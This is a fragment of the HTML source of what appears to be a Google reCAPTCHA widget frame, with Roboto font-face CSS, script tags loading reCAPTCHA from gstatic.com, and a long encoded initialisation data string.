  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wn2xC-ggVBEPYCZ1-fbCOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wn2xC-ggVBEPYCZ1-fbCOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wn2xC-ggVBEPYCZ1-fbCOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tPIXLDoMOFw47Do8OZPUrCgDbDlm7ChsOowpgGUCHDocOhw6xXw6bDp14oFsKjw7EaCQ3DsnJPwpvCo8OLBcKMVcKVw6MfU8Ogw7PDucOkw7JnVsKPw4DDoyx4TMK2wr7Cil7Cq8KeSXNDQ8OBIsKdw5VrCsK4wr4zUVgWw6sjwrQlw5/ChSHDiMKHOHwcwpUTw44BwpgRw55bJsKke8KaVcORwq0aw4o3wpPDgH96woBfw6nCuALCuCYLaz9+w4tSGsKVwrDCn8Oewo7DrsKFw5Enwoxmw7Zuw4ECw7bCkFTCp8KENsK+WXd/e8KmwqJ/T8OcPBpWaMOMcQvChgIUwq93XsK9JFXCvzfCosKyD8O/w6/DiVLDqiHDoQNnOsOTw7LCnUlobEPCkMKJDMK7w68lw4Fhw7HCosKkDnQmN3l6DMKiRsOSGcO4V8OybyN/Agx6wpkLNcK+fcKHV8OEwovDl8Oaw680wqvChxYiw4gHw5vCjcKKVcKjDE8HwobCpRQha1FMWjYgw4tMasO3w4HDoBPDhFnCnWs4IcO8H8KRw6nDtcKdRh7Dg8KuQnXDpsORBMOHMCAvN8ObwqTDssK9wpnCmmDDv8OdA8KXw6rDvcK3f8KMFsK4w7VeM30Gw4DCqk/Cu8OLe2LDjVrChlotw4rDphlRLsK/[base64]/wpTCo38Aw6tOccOSwpwhwoo0WQdfwpYdHDMfAz/CsMO1w5A8w7/CjlRfFsK6acK9wqlVDj7CqSYMw5grBcOnwohHBE/DhcOfwoEuQkorwrvCvGwpB3MHwqBqd8KnS8OcDVZFSMOCDTzDjEvCmyckOg5FW8O8w6zCtUdQw7Y4CnoQwr13b2vCvAXCvMOOdFFSUsOQDcO/wrkiwqbCmsKEZGBBw6jCnFxPwpMdKMOodgwwThg6UcKLw7/DhcO3wrjClMO6w4dowopCRCbDusKDZWjCkS5PwodlbcKNwpLCkcKbw5LDtMOIw5AiwqkRw6nDiMKoKcK8wpbDuXh6REvCqsOew4RVw70mwpo7wpvCqDE1egRNM1JTSsOMD8OYW8Kqwr/Cr8KHS8OMw4hMwqlpw604BS/[base64]/wrELHgPDqC3Dgl9WEWRdDsKYWcKNwrLCkXATIBfCvsKEw6XCmh7Du8OIwpjDkCxyw75xTMOWJip4V8OsL8ORw6DCpSrClnIZOC/Dh8KhR1NvYW1Uw5HDqsOkOMO1w6Ubw68FAkN/[base64]/DusK2T8KgJnt1aMODw57Dt8O9w7rDs8KAwoHCo8OkZsKfZWDDk2vCkMOYw6/CoMOnw6nDl8KrCcKkwp4ycm1/dVHDqMO8EsOjwoxowqkcw5vCgcKgw7EtwrTDpMKUVsObwoBgw6s9S8OPUwPCvUDCmmNswrDCocK+GRTCgEtTEmvCnMKIQsO2wpdGw4/[base64]/DgsOIw75XEnTCksOIwox1w43DicOyUmt9aMKdw51dwqPDpcOCCsKyw7vCosKnw4ZuTF9DwrjCqQTCr8K0wobCu8KtHsOAwovCmxVMw7LChlQnwrXCqlohwosDwqvDpVMdwpkCw6nCs8OoQDnDhGDCjQPCuSsiw5DDrBHDvibDo2/CqcKTw6DCh2A5WsOpwqjDnihmwqbDohvCjB7DmcKdTMK+S33CpsOMw63Dg0DDuzE8wrZ/wpTDlcKqFsKLVMO/ZcOhwp16w4lHwqgVwpFhw6zDvVvDs8KnwoLDlcKPw7HDt8OLw7lnDwDDoHRRw7EfN8OEwrR8V8O5aRxYwqU2wqF1wrjDmGTDgwrDp0HDu2U/Wg5uFcKzfRbChMOUwqRgKMOtKcOkw6HCuEvCsMOzUcO1w70TwqU8HDolw4FUwpsSPsOqO8OeV0htwoPDvcOJw5LCqcOIFsKqw6TDk8OlTcK4A0/DuATDvQ/Cg2HDs8OtwoTDk8OVw4vCowNBIDd6VcKUw5fCgCx/wqBISSnDtB7Dk8OjwoXCojfDuXrDqsKsw5HDnMKtw5HDqmEKYMO+bsKUBCrDjBnCsj/[base64]/wrInE8KgYMOUfH0ww5HDhA3CssOWFMK8w6jCgMKhw4I2w4XCvW3CkcKww4XCmEfDo8KUwoZBw73DoC53w6MvAFvDscK2wpvCuCE8ZMOhXMKLJxpcD2TDksK9w4zCuMKqwr53wo7DnMOIYD43wr/DqGjDn8KGwoo/[base64]/[base64]/DnjfDv8KQXcOYwrbDszHDs8Kfw7XCjjk+woTClWjDjcKkw5JQcsOOL8O2wrfDrlVYEsOYw6s7IMKGw6JKwr0/P0Blw73ChMOKwplqccKJwoTCvxJrfcOqw6UUI8KTwoV1DcKiwoLDlWzDgsORVMOwdFfDqTpKwq/CiHzCr0EOw6YgbVQ9Kgpqw6kVRSVxwrPDmwEIF8OgbcKBEilpOjzDgcKUwqpcwpfDpGAFw77DtQIoNMOKSMOjckzDqjDCosK7HMOYwq/DjcOHXMO7QsKQaBAyw6Uvwr7CiXwSfMO6wp4awrrCscKqMhXDicOQwpd/MHrCgjgNwqTDmE/[base64]/Dl8OOTwTDqsOywooww7tyesOdWhZFfMOiH0Fhw40lwqAKw47DgMOuwrghMngFwqdkaMORwoPCpD49SD0Tw7ENBSnCvsOLwqEZwohawpLCoMKow4Mfw4lzwrjCssOdw6fCmk/CoMK+fiI2GVl8w5V7wqJoAMO+wqDDrAYxY0rChcKuw6MSw682aMKjwrhrdXXDgDBTw51wwovCkCjDsB0bw7vDuk/CpTfCisOew4oEaloSw5Y+B8OkZsOaw6vDlV7DoCfCgzHDuMOKw7vDp8KOQMOzA8Ocw6ROwrdFMjxUOMO3EcOEw4gjIm0/[base64]/CjDF3cX3CjhDDl8KUwrnDg8Kmw5MIFhXDo8Kww4DCsG8jwoBlP8KMw6LCiynCtg4TMsOiw5d8YUIoWsOTCcK0XRXDiCHCrCAWw6rCnHBGw4PDvRBQw7jCkSd+cAc6Mm/DkcK4CEtfSMKmRhsewrNeBTwHZQ5kDUFlw6LCh8O5w5nDsn7DtCxVwpQDw6zCnlnCvMOlw6QRAjMhGsODw5rCnnlRw53Ck8KkFEzDosObAsKTwo0uwqTCv2IAFSUwAELCiFlfDMOVw5ARw6lxw59rwqnCs8Kaw7pdfmg/PcKOw41rccKoc8OvUBrDtGssw5LCvXvDicK1Tm/DicK6wrDDtwNiwqfDnMKSecOEwo/[base64]/[base64]/DgXXCjMKqBG7CvMK6EsO6VDpsCsOBI8OTOFvCiA1Gw647wowIGMOkw6PCqcOAwrLCv8KUw4EBwoNkw57DnF3CrcOLw5zCojzCucOwwrEpZsK3OSrClsONLMKrb8KGwojCgzLDrsKWcsKUI2QVw6/DqcK0w7swJ8Kgw7nClR7DlMKIFsOWwoFZwq7CocO2wrnCihwgw6EOw63DlMOVEMKDw7rCn8KAT8OiNgxmw5diwo8dwpXDiT/[base64]/ChFV0woXCv8Kcf8OLw6jCvD3ClcKOwql+HMK7wqfDpMOeZiUUVsKKw7rCmScHex5Hw5HDjcONw5YYZBDCjMKyw6nDv8K5wqvCmTcVw7Vkwq3DrBLDqcO+VHBTF3Q/w75iXcKTw4lSXCzDqcK0wqnDgVADPcKQJ8KNw5UPw6ctLcOBDkzDqD8Uc8Oow7ldwo8zY2Jqwr8cdgPDqBDChMKFw5dGT8KXL3jCuMOqwpbCt1jCksO4woHDusOob8OMfk/CrsKgwqXCpxU2OjjDmXXDlR3DvsK4dXlaX8KNYcKNNX57XDAswqpCZxXDmDBwHU1AIcOPVSrCl8Ofw4DDiysDUcOqSDjCqzfDnsKsE1h0wrZQGnfCmFE1w4/[base64]/DuHJveyjDicOER8Oqw6Rga8Kow47Dg8K/BcKeeMO/wpAmw5wSwqQfwq3Co1rCuFcXTsKswod5w683e39twrkJwqzDjMKuw5HDnWkgQMK7w5/CuUNmwrjDm8O9ccO/TVfCpwLClgfCp8KTFG/DpsOxUMO9w7FLdSJtdhPDj8ObRgjDuG4UDDdWD0LCj0zCoMKcHMOje8KLCnHCoS/CqBbDhG1twp5yf8OwTsOwwqLCsFRJT0jCm8OzMBFkwrV4wponwqg2fgxzwrojMQjCjBPCnBtewqHCtcKNw5hpw6/DrMK+RnMtTcKxWsOwwqxkZ8K/wod6MSIywrPCoXE8RsKABsKbHsOIwqk0UcKWwo/CuSsENicufcKmCcOTw4NWNXDDtVw7MsOjwrnClHXDvhJEwq7DiyjCk8KDw6jDqhwdQGARNsOZwqYPOcObwrbDr8O/[base64]/CmzTDosOHw40Wwponw4knEcKnEwnCtsKDw7zCkcOFw5gAw513OwfCqXBGTMOnw5zDrD/[base64]/CrEZmw5Q0f2E8wpwcw5LCoMKTwq0iwrTCgMKtwpBVwpFtw5JFcHLDuk8+Jltzw6QZdkl+OsKZwrHDlw5XTigiwqDDncOcC14uQ1AXw67CgsKmw5bDt8OywpYkw4TDgcOJwrleWsKsw7/DoMOGwpjCrGggw43CsMKKMsORYsKewofDoMKETsO6eRMHXzTDpBsvw4kBwofDhljDhzTCqsOnw5HDoyvDnMOdQgfCqThDwrd/FMOMOFzDnnfCgk5jN8OOMT7CoTFvwpTCiwZKw5jCoAjColZswoQASRogwr8nwph+WgzDrHwjUcKGw4xPwp/DqsKzRsOeZsKTw4jDusOlXmBEw43DocKKwpRGw6TCrXfCgcOVw5tqwp1awpXDgsO4w68lahTDuy0pwqIKw4PDhsOZwr0MHXdLwoF8w7PDvAPCv8Ojw7wXw7h6wp4jXcOQwrvCl09twpolIWAdw5/DrX3CgzNdw58Uw6/CgGDCjhnDu8Ocw6hrDcONw7LCryckIcKaw5Idw7hNf8KCR8Kww5czdBUuwo0awr8+HwR6w7Ekw6xTwp4CwocACANbXAFvwooaHj05C8OldTbDj3R8WlgYw50eU8K5bwDCo3nDmAJuVnHCncKYwox9M0bCn2zCiHbDosK2ZMOlScO7w59aX8OdOMKWw5IHw7/[base64]/w6/CtcO4QHzCug8QI8KhFm7CmsOxw4MAL8OIw65AScKvB8Kzw7rDnMKcwrfCisORw5VJSsKKw79hIzYdw4fCs8OdJU9bMBE0woBewqp/[base64]/e8KmwqTDr8Kdw5XDtMO9O8KTPV7DjcKeWSV4AcO5VBbDhsKLQMObOSpkWcOiJ2EVwpDCuD82UsKwwqAdw5bCg8OLwojCtsK0w6PCgjfCmB/[base64]/CuivCjkskw77CnwciwrByw5/Dm1p1woAPZsO2JsOXw4DCjzM4w5rDn8ODOsKhw4Iuw7o/w5zCoiUlYFjCtW3DrcK1w6rDkk/CtEU3cSAcE8K0wrdJwo3DvsKXwoPDhUjCqSsBwpc/[base64]/[base64]/DhxbDr8KtdMKzw6PCosKDPEVzwprCpnnDkizCrUhdUMKmbnEqZsK8w6fDu8K2ORzCgx/CkATCncKhw5FYwrwQWcOew5/DnMOfwqwlwq1PIcOjNwJEwqM2UmDDocONXsODw7nCl1gkNyrDrhHDh8K6w5zCjsOJwpTDkA8Hw5vCi2rDjcOxwrQww7nCrkVsd8KYVsKQw4fCuMKlCSzCtC19w5PCucKawotfwp/Dh3/DgMOzAgsqcRdEVGhhXcK/[base64]/woIbQcO6wpDCnMKEwpByMhHDhjwIO1hfHsOaBXdde3DDt8OcbB9APUtrw57CvcOpw5nCpcOkJ2YdOsKmwr4PwrQ8w4HDvsKMN0/DuzUwf8OwUG/CjcKLfSjDhsOQfcKqw79vwrTDoD/DpAvCoSDChF3CnWfDusKjNiINw4xXw6EGDcKeYMKPNwBtOxzCtTDDjxfDq0fDom3DuMKUwp5XwonCgcKyEgzDlzvCkMK4BQfClljDlMKpw7URPMKCB2kbw7HCil/DuznDj8KJBMOUwofDu2IYZV/CtnDDhV7CoCANYBLCgsK1wpo7w67Ds8KuchHCvGYEEXLDlMK8wobDrEDDnsOLHwXDo8OyGHJhw4NVw47DncKLMnLCqMOTaEwMfcO5Nw3DsEbDscOiLkvCjh8MVcKPwo/CjsKWXsOsw6fCqh50wrNzwqxmECTCgMO0LcKtwqpMPlV/HR5MGcKuBg14VB7DnzhuHBJawojDo3LClcK8w5fCgcOCwo8OfxfCtsKtwoIjABPCicOFWAtcwrYqQjhtGMO/w7HDj8Kpw4xfw65zQyLCvW9THMKiw7JUfcOyw5sQwrdTdcK0wqghPSMlw51GRsK4wo5KwpbCvMKKDEDCiMOKbic9w7sew6tbfwfCvMOKdHPDvwRSPGktXiItwpU8fh7CqzbDjcKoJRBFMsOtIsKgwrNVcCjDqCzCmV4SwrAcbFTCgsOMwrzDj2/DsMOEVcK7wrE9PxNuGQ3DvAZaworDhMOVCjnDucKuIQt+JcKAw7HDscK5w7bCjhfCo8OiDVDCmsKAw5kNwq3CrgzCncOcD8ODw5Q2CUQ0wrLCqz1mbSPDjiJ/bkIQwqQlw4XDnMKNw6cGTxgHFGo8w4/Cmh3Ct3gMaMKaAivDl8KrQwrDv0fDpcKZQUZ6XsKEw7jDoEArwqbCssOUXsOyw5XCjcKyw6Nqw7DDgMKsYg7DoRlmwqDCucOOw4EdIhnDkcO2IsK8w6wVD8OUw5TCqcOQwp7ClMODGMOlwr7Dr8KpVy1HZzdNBU8Gwps6SkIxBWAaAcK/L8KdfXXDk8OiHDk/w7rDpjTClsKSNsKSIsOcwqXCkUUlXi9Xw498GMKDw4oZA8Ocw53Dgk/[base64]/DpsO6M8OqXjV/w5TDucK6QBETwo1tYsKfw5/DnFDDuMKPKALCs8OPwqPDpMOXw7pjwpLCqMKdQ2hMw6nCvVHCt0HCj1gNcxocZxJpwqLCtcO6w7sgwrHCh8Oka0XDgcOMThnCvg3DngrDrAhqw48Mw5rCrDhlw6TCvT5JZFLDuTVLXE/DnkJ8w6DCjcKUFsO5w5fDqMKjNsKrf8Ktw6AhwpB+wrTChmPCqhs/[base64]/[base64]/wrHChXUDRsODwpE3AsOzwo1Ew4PDicKAGw3DlcKlYR7DoHEkw5dqXcKQb8O6FcK3wqE3w5LCgw5+w60Pw60kw7AowoROesK9ZV5RwqlHwqdXPBnCj8Opw5XDmw0fw6J3fsOmw47DlsKjRSoow7fCtnfCjSLDscKlYh8Wwq/Ds24Yw4bCky59embDisOzwoUTwqrCrcOSwqMpwog/E8OWw5nCt0PCpMOkw6DCgsOJwrhJw6MSAhjDlDQ6w5N4w5dFPyrCoSsvXsO9TwoRVSDDs8KywpzCuGPClsOXw7xGPMKGOcKuwq49w7bCgMKiRMKLwqE8w60Zw7FPemTCvBdFwpUVw5oxwrfDrMOQLsO6wr/Dkzg/w4gZQMOhXw7CowBqw7YzJWZXw5TCrH0IZ8K6ZMO3f8KxAsKhbB3CjRrDvcORQ8KRJQ7DsE/[base64]/AcKHGcOBw4V2WcKAwphKGGIiBD3DsRsoHR4Aw71FcFYQSmUfEX4gw6Yzw7NSwoExwq/CjRAZw48Bw4BTRsODw7E+CMK/H8O+w497w4cNZ1hvwqRvE8ORw4V1wqXDg3RjwrxtRsKyZSxGwp/Cg8OrXcOBwroPLgAnScKEM0nCiR54wr/DicOTMXvCvCfDpMOTHMKWC8KXWMOmwpbCiH0GwqQSwpPDqnHCgMOPPMOtw5bDucOqw5oUwrVzw4AgDiTDocKtP8KoTMOVWFrCnkLDvsK9w7XCtXITwpAPw7/[base64]/[base64]/wqHCicOMN8KBw6LDu3/DoSbCqkPCocOSw4vCi8KbM29OMnRMPC/Cm8OEwqXCj8KKwqfCqMOsQcKxHDxQHDcew48mZcOrfRvDscK9wrgsw53CtE0FwoPCh8KVwpHClg/CiMO8wqnDhcKrwr9Cwqt5KsKNwrrCi8K+G8ODJ8O3wq/CrMO7Z1vCrh7Cq0zCtsOMwrpYFFQdGMOXwr1oN8KywpnDsMO+TgrDvcOtDsOHwo7CtsK4bMO5FBcCQArCmsOpWcKtOGl/[base64]/[base64]/[base64]/[base64]/Dr8KKw43CmTk/wr/DjMK3YUnDn03DosK/w68xw5kAGsKBw5JkWMORYQjClsKuR0jCklnCmAhBaMOXNnjDtFHCtR/DkmTCv1bCk2MrY8OUTsKGwq3DlsK3wp3Dri7DqGrCoGTCtsK6w6MDHh/DhWDCngnCisKAHsORw7tfw5g1fsODL3Ztw7sFVkp6woXCvMOWP8KQMjzDrUfCk8OtwpfDjhsEw4fCrlHDl1R0AVHDjjQReETCq8OYC8OWw6wsw7Ulw6A5TTt6NEvClMONw7XCgGEAw6PCpDvCgRHDhsKjw4IlFFU3QsK/w5rDmcKTbMOsw55Cwp1Zw4N5NsO1wqglw7tGwoQDJsO2FSldB8K0w6lvwq/[base64]/wonDkS0nNsKcw5/[base64]/fcOfGcKKWMKcfS/CpRfDuD7DqknDgcKEMRXDoGjDucKbw54ywpTDnydwwo/DjsKEf8OBUAJPeAxzwppdZsKrwpzDoVt3LsKPwq8Nw7ETE3TDl2BBc2oNHi3ConxIZjbCgS/DgFJNw4LDnUpGw5fCsMK0AlBjwobCj8KWw7dOw69Ew5p4T8O6wqPCsj/[base64]/Cv8O1PFcVw4t/CwBlwqIMTzrDnC3DkilyLMOWfcOWw6bDn27DpsOhw6/DoXDDlFzDlnDCusKsw5hGw5g9DmwdAMK5wonDtQXCv8OQwonCgzxLA2kBVhzDoG5Uw5TDmjVmwpFEclrCi8K6w4rChsOrYVHDuwbCssK0TcOCeVN3w7nDpMKPw5/Cun0JXsOHEsOfw4bCgXDClGbDiUXCjmHDiA9TU8KIaB8lGxg1w4lKc8O4wrQvccKCMB48KzHDhg7Cs8OhKSnCoRQGZ8K2K3fDtMONMkrDsMOXTsOyNQY5w5rDgcOyYRLCvcO0cx7DukY6woVYwoRqwpYiwqgsw4EtTS/DjWPDoMKQHGMuYxbCmMKqw6o9MVPCoMOjcQLCtmrCgcKRMcKfFcKpCMOew6ZKwr7CoWnCjxzCqQcgw7fDtcKMUxpOw4ZwZ8OUUcOhw6VXNcO/PmdpbnFfwqcwFwnCp3LCo8KsXl7DuMOzwrDDq8KYNR8jwrzDlsO6w7XCsEXCjAEKSBVnLsO7G8KpcsOtWsOuw4dCwoDCq8KuCcKoal7Cjhcyw60HQsK0w5/[base64]/f2jCocO8ecOjScKHF8O8w7cewqIQwofClMK5w4ccPHPCnMKRw5EfAm3DvsOLw73ClsOow6RqwpRSVnzDoAnCtR3CqcOCw53CrFMDXsKWwqfDjV9kBxnCnygrwoB6IsKZQVN/RWrDs05sw4pfwrPDognDvXkgwogYAGnCvHDCrMOzwq1ldH/DkcK8wqjCpMOlw7AWdsOjchPDl8OXA0Q/wqAVSyZEfcOsNMORFUfDnB4peE7DqS5gwpULIF7DgsKgCMOowqjDq1DCpsOWwoXCosKRMyAlwp3Cs8O0wqxywptvCsKjS8OyKMOUw5BzwozDiyLCqcOwPU7CtmfChsKXYBfDusOAXcOUwonCqcKzw6w2wqEHPXzDusO/IRUqwo/DkyjCmETDjnsuHQl/wpfDvRMSD2TDsmbDoMOHbBFtw7V3PTc5fsKvAsOiMFXCoyLDk8Oyw598wrVWbANsw7p4w4rCgC/Cizs0G8OCCkUfwrpQP8K6MMO+w4nCvTVTw61yw4bCgmrCukfDgMOZGlXDvibCqUhtw6UQWC/[base64]/[base64]/DuMO4worDsyBIw7nDjMK7w4bCoMOpc8O/VUnCtMKawoPClcO/w5tEworCjQ4qTmJqw7fDosKleSc9K8Kmw6YYT0fCqsKxKUDCtkR0wr8uw5Vhw51WSgoww6fDm8KHaz3DviQ+wqfCpRhyT8KWw6fCh8K0wp5qw6pxXsOvC3fCoRTDtkMfPsKMwrUlw6jDhzJuw4I2UMO7w5rCo8OTEwbDjypewqnCjhpowrxhN1/DqCPDgMK/w7fCgD3CmW/DhVdhV8KFw4nCtsOCw6TDnTkAw6PCosKOTyfCjsOaw43CrcOBT04LwpPDiwcPPV8Iw7PDhMOcwqbDrUYMBnfDkV/DqcKEHcKfPVh/w6HDh8KnEsOUwrt9w6x/w5XCpU7CrEMAOA7DssKrV8KUw5gaw7vDqlLDnXRTw6LCjGHCpsO6NkEWNl1DTmjCkmNgwp7DpW7DqcOMw5/DhjHDnMOWSsKIwrjCh8OrJsO0CSXDqQAxZMOzaFnDssO0Y8KZE8KQw6PChsKNw5Ykw4fCpw/CujFxK2lFLnTDg0vDs8KJZMOOw6HCrcKPwrvCjMOlw4Zef2c4JzEqQGojYMO7wo/CmgnDiFQ9wpp+w4vDl8KSw4cZw6HDr8ORdgsow5kBc8OSQSLDp8OtO8K7ehZhw7zDmgDDn8O9VicbLMOOwqTDo0ATwrrDmMOvw5hbw4jCm1tmSMKFEsKaB23DisKfA3N3wrs0RsKpKWXDslZOwp0Yw7c8wpdhH1/[base64]/Ci8Ksw6nChQ3DmMO1w7vClG0NMDTCrMOSw6ZmV8O1w6xmwrzClAJlw4YKZVZ4JsOlwrJ4wrHCo8K4w745a8KpCcOjbMK1Filcw6gnw4nCkMKFw5/[base64]/Cv8OQw68YLhHCkVN2wqBcwqlywrw6w4xBL8KHHTvCg8KPwprCkMKVFURZwrwOTWp4wpbDq1fCpyUQWMOdV3jDhiTCkMKkw5TDh1UVworDsMKhw4kGWcOvwq/[base64]/[base64]/w5PCvn/CvsOgccKRMjoBd8KLw7A/w7kDZ8OqXcK1NijDrsOEQk4jwrbCoU5qPMOGw5LCjcO+w47DjsKOwql3w5Yjw6N0w510wpHCv1Jkw7FtMlzCmcOmWMOOwpZbw7HDvhd4w5t9wrrDq3zDnGfCtcOHwowHO8OhZsOMFQDCrcOJXcO0w6R4wpjCmBF1w6gNA0/Dqzhcw6obOCBjSRvCs8KwwpPDuMOcZyp8wpzCq1UgRMOsFRhlw4BIwqfCumzCmxPDgmzCv8OfwpUvw6t/[base64]/[base64]/[base64]/NlEOwrwFwq/DhsK3PMOIYUPCkRTCkHbCqVPCgsO/w6/[base64]/[base64]/DlsOvwr/Cp3/DjMKdwrMIworCssKXEFTCuSNXVMKiwqnDvcOOwow/w4FtcsO0w4RfX8Oaa8OmwoHDijEUwoLDp8KDVcOdwqtuB3s2w493w7vCh8OwwqPDvzzDpcO4KjjDgcO3wpXDjHsGwpZvwphEb8K/w4YnwqvCuB4XRTxAwonDhBjCsnoAwpsuwqPCsMKaC8K/wo88w7lmLsOZw5lgw7oYw4TDkHbCu8KTw4FVPDVow6JHPAHDkULCkVRFCjVlw5pvA2t+wq8bJcO2XsKdwrTDkzLDrMODwrXDjcKUw6FdaDDDtV1pwq4PG8O6wofCuzRfD2bDg8KWDsOyDiwEw4LCr3vCsFRMwo9jw6HCl8O/ajV7CX1PccKCQcO7b8KDw77DmMOaw5A4w6wjCEDDncOdODRFwrrDlsKyEQ8VYsOjLFDCpC07wpcXGsOnw5o1wqRBH3JFDTgcwrEQd8KTw6vDmj4QejPCkMKPZn/CksOww71fPSRPHVvDg3XCoMKQw4PDisKqB8O7w5hUw7XCscKTL8O9IcOqGV8+wqhgIMOgw613w4nCiX3CgsKpAcKOwp3DjG7DmVjCgMKCP3JlwpdBUR7CrA3DgSTCicOrLDJ9w4DDpF3CisKEw7HDn8KXcD4LRsKawo3ChQ/CssKDL0kFw6UOwqXCgX3Crgd4AsOLw4zCgMOaFFnDtMKNWibDg8O3bzrCjsOLbQzCn0EOCcOrYcOzwp7CjcKgwrfCtU/DqsKxwo1OQsOkwohsw6XCrXXCrnDDpsK9BBTCnC/[base64]/DqmgCbcKxwqjDrMKocMOWw45+w6svw4DCiEFlw6RqNCJJUC